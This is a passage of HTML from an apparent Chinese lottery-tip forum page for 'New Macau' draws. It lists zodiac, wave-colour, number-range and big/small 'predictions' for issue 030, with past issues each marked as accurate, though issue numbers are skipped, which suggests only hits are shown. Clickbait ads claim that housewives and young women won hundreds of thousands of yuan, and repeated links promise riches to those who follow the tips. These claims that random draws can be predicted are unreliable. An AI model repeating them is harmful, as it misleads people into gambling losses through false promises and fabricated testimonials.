<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/12.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>琴棋书画</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/13.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式前后</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/14.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>砍杀三尾</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/15.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>菜肉草肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/16.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式七肖</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/17.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式家野</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/18.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式五尾</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/19.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式左右</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/20.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式阴阳</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/21.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式三国</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/22.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式吉凶</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/23.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式三行</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/24.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式平尾</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/25.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>公式黑白</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/26.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式双波</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/27.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>尾数大小</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/28.html" onclick="goSite(this)" rel="noopener"><img src="/img/y.png"><span>东南西北</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/29.html" onclick="goSite(this)" rel="noopener"><img src="/img/h.png"><span>公式门数</span></a>
<a target="_blank" style="text-decoration: none;" sites="/tiezi/gstz/xam/bk6/30.html" onclick="goSite(this)" rel="noopener"><img src="/img/z.gif"><span>公式大小</span></a>
</div>
</div>
<span style="font-size: 18px; line-height: 40px; color: #ffffff; font-family: 华文中宋;">以上为雷锋论坛为广大彩民独家推荐</span></div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- gg结束  -->     

    <!-- gg开始  -->   
 <div class="box1">
 <style type="text/css">
			#wzzz ul li:nth-child(odd) {
			    border-right: 1px solid #DDDDDD;
			}
			#wzzz{width: 100%;
			    height: 360px;
				}
			#wzzz ul li{
				width: 100%;
				 height: 60px;
				border-bottom: 1px solid #DDDDDD;
				 float: left;
				 box-sizing: border-box;
					list-style: none;
			}
			#wzzz #wztp{
				height: 50px;
				float: left;
				margin-left: 10px;
			}
			#wzzz #wztp img{
				height: 50px;
				width: 50px;
				margin-top: 5px;
			}
			#wzzz #wzwzz{
				float: left;margin-left: 20px;text-align: center;
			}
			#wzzz #wzwzz .wzz1{
				margin: 0; margin-top: 10px;color: black;font-size: 18px;
			}
			#wzzz #wzwzz .wzz2{
				margin: 0;font-size: 12px;color: #808080;
			}
</style>
<div id="wzzz" style="background:#FFFFFF; ">
	<ul style="padding:0;border-top:1px solid #DDDDDD;width:100%;height:100%;">
		<li><div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/g.png"></a></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">95后奇女子躺家10天</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">只用100元刷出20万收入</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/f.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">闲情少妇自己一人在家</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">玩本站喜中76万！</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/c.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">隔壁老王跟聊天室计划</font> </a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">发财了天天吃肉喝酒泡妞！</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/x.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">80后已婚妇女在家无聊</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">每天玩这个日赚5万!</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/w.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">农村小妹开宝马去下注</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">把庄家老婆惊呆了</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
		<li>
			<div id="wztp"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><img src="/img/t.png"></a></div>
			<div id="wzwzz">
				<p class="wzz1"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#000000">午夜少妇喜中168万元</font></a></p>
				<p class="wzz2"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener"><font color="#808080">改善生活，惊呆众人</font></a></p>
			</div>
			<p style="float:right;line-height:60px;margin-right:10px;font-size:16px;"><a target="_blank" sites="/svip/yy/suijitiaozywz.html" onclick="goSite(this)" rel="noopener">点击查看</a></p>
		</li>
	</ul>
</div>  
</div>  
    <!-- gg结束  -->   

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink26" href="" target="_blank">
            <img id="slideshowImage26" src="" alt="位置26图片" width="100%" height="100">
        </a>
    </div>
	
    <!-- 一年四季开始  -->    
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 一年四季</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">春:</span>兔虎龙&nbsp; <span style="color: #ff0000;">夏:</span>蛇马羊&nbsp; <span style="color: #ff0000;">秋:</span>猴鸡狗&nbsp; <span style="color: #ff0000;">冬:</span>鼠猪牛</p>
<hr style="color: #555555;">













<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期：四季生肖【春冬秋】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">029期：四季生肖【冬秋<font color="#FF0000">夏</font>】开：<span style="color: #ff0000;">蛇01</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期：四季生肖【夏<font color="#FF0000">春</font>冬】开：<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">027期：四季生肖【<font color="#FF0000">秋</font>春冬】开：<span style="color: #ff0000;">鸡45</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期：四季生肖【<font color="#FF0000">冬</font>夏秋】开：<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">024期：四季生肖【<font color="#FF0000">春</font>夏冬】开：<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">















               </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 一年四季结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink27" href="" target="_blank">
            <img id="slideshowImage27" src="" alt="位置27图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 内幕家野开始  -->     
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 内幕家野</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 12pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">家禽：</span>牛马羊鸡狗猪&nbsp; &nbsp;<span style="color: #ff0000;">野兽：</span>鼠虎兔龙蛇猴</p>
<hr style="color: #555555;">









<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">030期：家野中特【家禽】 开：</span><font color="#ff0000">？00</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">028期：家野中特【野兽】 开：</span><font color="#ff0000">兔03</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">027期：家野中特【家禽】 开：</span><font color="#ff0000">鸡45</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">024期：家野中特【野兽】 开：</span><font color="#ff0000">虎28</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">023期：家野中特【家禽】 开：</span><font color="#ff0000">羊47</font><font color="#555555">准</font></p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: rgb(85, 85, 85);">022期：家野中特【野兽】 开：</span><font color="#ff0000">鼠18</font><font color="#555555">准</font></p><hr style="color: #555555;">






                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 内幕家野结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink28" href="" target="_blank">
            <img id="slideshowImage28" src="" alt="位置28图片" width="100%" height="100">
        </a>
    </div>
		
		
		
		
		
		    <!-- gg开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #08a170;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 老牌优秀论坛</h3>
                </div>
<div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/1.html" onclick="goSite(this)" rel="noopener"><span>030期:盲人摸象<span style="color: red;">【单双六码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/2.html" onclick="goSite(this)" rel="noopener"><span>030期:扑朔迷离<span style="color: red;">【稳中三期】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/3.html" onclick="goSite(this)" rel="noopener"><span>030期:放纵不羁<span style="color: red;">【内幕九肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/4.html" onclick="goSite(this)" rel="noopener"><span>030期:洞烛其奸<span style="color: red;">【单双⑩码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/5.html" onclick="goSite(this)" rel="noopener"><span>030期:保纳舍藏<span style="color: red;">【稳杀18码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/6.html" onclick="goSite(this)" rel="noopener"><span>030期:喜不自禁<span style="color: red;">【波色大小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/7.html" onclick="goSite(this)" rel="noopener"><span>030期:青梅竹马<span style="color: red;">【狙杀一段】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/8.html" onclick="goSite(this)" rel="noopener"><span>030期:步步高升<span style="color: red;">【天地中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/9.html" onclick="goSite(this)" rel="noopener"><span>030期:玄衣督邮<span style="color: red;">【三个半波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk7/10.html" onclick="goSite(this)" rel="noopener"><span>030期:懊悔莫及<span style="color: red;">【①头③尾】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
                </div>
                </div>
            </section>
        </section>
    </div>
    <!-- gg结束  --> 


<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink29" href="" target="_blank">
            <img id="slideshowImage29" src="" alt="位置29图片" width="100%" height="100">
        </a>
    </div>

    <!-- 波色高手开始  -->   
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 波色高手</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 9pt; line-height: 25px; color: #000000;"><strong><span style="color: rgb(255, 0, 0);">红波:01 02 07 08 12 13 18 19 23 24 29 30 34 35 40 45 46</span></strong></p>
<p style="font-size: 9pt; line-height: 25px; color: #000000;"><strong><span style="color: rgb(47, 8, 223);">&nbsp;蓝波:03 04 09 10 14 15 20 25 26 31 36 37 41 42 47 48 </span></strong></p>
<p style="font-size: 9pt; line-height: 25px; color: #000000;"><strong><span style="color: rgb(14, 162, 20);">绿波:05 06 11 16 17 21 22 27 28 32 33 38 39 43 44 49</span></strong></p>
</div>
<hr>
<div style="text-align: center;">






   
   
   

   
<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期：波色中特【红波+蓝波】开：<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">
     
<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期：波色中特【红波+<font color="#FF0000">蓝波</font>】开：<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">
     
<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期：波色中特【绿波+<font color="#FF0000">红波</font>】开：<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">
  
<p style="font-size: 13pt; line-height: 40px; color: #555555;">025期：波色中特【<font color="#FF0000">蓝波</font>+红波】开：<span style="color: #ff0000;">蛇37</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">024期：波色中特【<font color="#FF0000">绿波</font>+蓝波】开：<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">023期：波色中特【红波+<font color="#FF0000">蓝波</font>】开：<span style="color: #ff0000;">羊47</span>准</p><hr style="color: #555555;">

   
   
   






                </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 波色高手结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink30" href="" target="_blank">
            <img id="slideshowImage30" src="" alt="位置30图片" width="100%" height="100">
        </a>
    </div>
		
  <!-- xam图片2开始  -->  
<div class="box1">
    <div class="custom-button-container-2">
        <button class="custom-tab-button-2 active-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-8')">美女码报①</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-9')">美女码报②</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-10')">美女码报③</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-11')">美女码报④</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-12')">美女六肖</button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-13')">美女五行 </button>
        <button class="custom-tab-button-2" onclick="switchCustomTab2(this, 'custom-content2-14')">美女平特</button>
        <button class="custom-tab-button-2 placeholder-button-2" style="visibility: hidden;"></button>
    </div>

    <div class="custom-content-container-2">
        <div id="custom-content2-8" class="custom-tab-content-2 active-custom-content-2">
            <img src="/img/xam/114109-030.jpg" alt="美女码报①" class="responsive-img-2">
        </div>
        <div id="custom-content2-9" class="custom-tab-content-2">
            <img src="/img/xam/114110-030.jpg" alt="美女码报②" class="responsive-img-2">
        </div>
        <div id="custom-content2-10" class="custom-tab-content-2">
            <img src="/img/xam/114111-030.jpg" alt="美女码报③" class="responsive-img-2">
        </div>
        <div id="custom-content2-11" class="custom-tab-content-2">
            <img src="/img/xam/114112-030.jpg" alt="美女码报④" class="responsive-img-2">
        </div>
        <div id="custom-content2-12" class="custom-tab-content-2">
            <img src="/img/xam/m41-030.jpg" alt="美女六肖" class="responsive-img-2">
        </div>
        <div id="custom-content2-13" class="custom-tab-content-2">
            <img src="/img/xam/d17-030.jpg" alt="美女五行 " class="responsive-img-2">
        </div>
        <div id="custom-content2-14" class="custom-tab-content-2">
            <img src="/img/xam/11428-030.jpg" alt="美女平特" class="responsive-img-2">
        </div>
    </div>
</div>
  <!-- xam图片2结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf4.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink31" href="" target="_blank">
            <img id="slideshowImage31" src="" alt="位置31图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 爆特4段开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">    
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 爆特4段</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;"><span style="color: #ff0000;">1段</span>:01-07&nbsp; <span style="color: #ff0000;">2段</span>:08-14&nbsp; <span style="color: #ff0000;">3段</span>:15-21&nbsp; <span style="color: #ff0000;">4段</span>:22-28<br><span style="color: #ff0000;">5段</span>:29-35&nbsp; <span style="color: #ff0000;">6段</span>:36-42&nbsp; <span style="color: #ff0000;">7段</span>:43-49</p>
<hr style="color: #555555;">











<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期:四段中特【2.3.5.7段】开:<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">028期:四段中特【<font color="#FF0000">1</font>.4.6.7段】开:<span style="color: #ff0000;">兔03</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">027期:四段中特【2.3.5.<font color="#FF0000">7</font>段】开:<span style="color: #ff0000;">鸡45</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期:四段中特【1.2.<font color="#FF0000">3</font>.4段】开:<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">025期:四段中特【3.4.5.<font color="#FF0000">6</font>段】开:<span style="color: #ff0000;">蛇37</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">023期:四段中特【2.3.5.<font color="#FF0000">7</font>段】开:<span style="color: #ff0000;">羊47</span>准</p><hr style="color: #555555;">











                 </div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- 爆特4段结束  -->  

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf1.gif" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink32" href="" target="_blank">
            <img id="slideshowImage32" src="" alt="位置32图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- gg开始  -->  
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
                    <style>
.d4{text-align:center;}
.d4 ul{padding:0px;}
.d4 ul li a{display:inline-block;margin:2px 0;width:100%;height:40px;border-radius:4px;background-image:linear-gradient(to left,#fff,#fff);color:#363635;font-size:13pt;line-height:40px;}
.d4 ul li a {
	border-radius: 10px;
    border: solid 1px #04939a;
    }
    .abeo span:hover {
	-webkit-animation: colorChange 6s infinite;
	display: inline-block
    }
</style>
    <div class="box1">   
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 收集各大高手准确率超高</h3>
                </div>
<div>
<div class="d4 abeo">
<ul>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/1.html" onclick="goSite(this)" rel="noopener"><span>030期:豁然开朗<span style="color: red;">【一波中特】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/2.html" onclick="goSite(this)" rel="noopener"><span>030期:傲贤慢士<span style="color: red;">【绝杀⑤码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/3.html" onclick="goSite(this)" rel="noopener"><span>030期:黯晦消沉<span style="color: red;">【绝杀三肖】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/4.html" onclick="goSite(this)" rel="noopener"><span>030期:雷霆之怒<span style="color: red;">【必杀十码】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/5.html" onclick="goSite(this)" rel="noopener"><span>030期:虚惊一场<span style="color: red;">【杀1头1尾】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/6.html" onclick="goSite(this)" rel="noopener"><span>030期:秀外惠中<span style="color: red;">【绝杀②合】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/7.html" onclick="goSite(this)" rel="noopener"><span>030期:傲雪欺霜<span style="color: red;">【绝杀半波】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/8.html" onclick="goSite(this)" rel="noopener"><span>030期:举措失当<span style="color: red;">【一波大小】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/9.html" onclick="goSite(this)" rel="noopener"><span>030期:昂霄耸壑<span style="color: red;">【超级家野】</span>长跟发财</span></a></li>
<li><a target="_blank" style="text-decoration: none;" sites="/tiezi/xam/bk8/10.html" onclick="goSite(this)" rel="noopener"><span>030期:楚材晋用<span style="color: red;">【三国演义】</span>长跟发财</span></a></li>
</ul>
</div>
</div>
                </div>
            </section>
        </section>
    </div>
    </div>
    <!-- gg结束  -->     

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf2.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>

    <div class="box1">
        <a id="imageLink33" href="" target="_blank">
            <img id="slideshowImage33" src="" alt="位置33图片" width="100%" height="100">
        </a>
    </div>
		
    <!-- 特码大小开始  -->    
    <div id="article2" data="22">
        <section class="container-sm px-0 px-[5px]">
            <section>
                <div class="content relative bg-white rounded-xl -mt-4 z-10">
    <div class="box1">  
                <div class="w-full pb-6 px-2 rounded-t-xl mb-header relative" style="background:var(--bgTheme);">
                    <h3 class="px-2 pt-2 text-white text-lg mb-0.5 leading-none" style="font-size: 18px">{新澳} • 特码大小</h3>
                </div>
                    <div style="text-align: center;">
<p style="font-size: 13pt; line-height: 40px; color: #555555;">大：25—49&nbsp;&nbsp;&nbsp;小：1—24</p>
<hr style="color: #555555;">










<p style="font-size: 13pt; line-height: 40px; color: #555555;">030期:大小中特【大数】开:<span style="color: #ff0000;">？00</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">026期:大小中特【小数】开:<span style="color: #ff0000;">猪19</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">024期:大小中特【大数】开:<span style="color: #ff0000;">虎28</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">022期:大小中特【小数】开:<span style="color: #ff0000;">鼠18</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">021期:大小中特【大数】开:<span style="color: #ff0000;">鼠42</span>准</p><hr style="color: #555555;">

<p style="font-size: 13pt; line-height: 40px; color: #555555;">020期:大小中特【小数】开:<span style="color: #ff0000;">马12</span>准</p><hr style="color: #555555;">









                 </div>
                </div>
            </section>
        </section>
    </div>
    <!-- 特码大小结束  -->   

<div class="box1">
        <a href="/svip/yy/ttz/tp/ttzzytp.html" target="_blank">
            <img src="/img/tu/ttzhf3.png" alt="位置48图片" width="100%" height="100">
        </a>
</div>
  <!-- 55555588  -->
    <div class="box1">
        <a id="imageLink34" href="" target="_blank">
